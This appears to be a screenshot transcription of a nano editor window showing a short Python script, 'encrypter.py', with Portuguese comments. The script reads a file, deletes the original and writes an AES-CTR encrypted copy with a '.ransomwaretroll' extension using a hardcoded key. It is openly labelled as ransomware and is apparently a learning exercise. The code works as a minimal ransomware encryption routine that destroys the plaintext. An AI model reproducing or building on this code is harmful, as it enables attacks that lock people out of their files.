 GNU nano 8.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name, 'rb')
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}', 'wb')
new_file.write(crypto_data)
new_file.close()
[ 24 linhas lidas ]
^G Ajuda ^O Gravar ^F Onde está? ^K Recortar ^T Executar ^C Local M-U Desfazer
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar ^/ Ir p/ linha M-E Refazer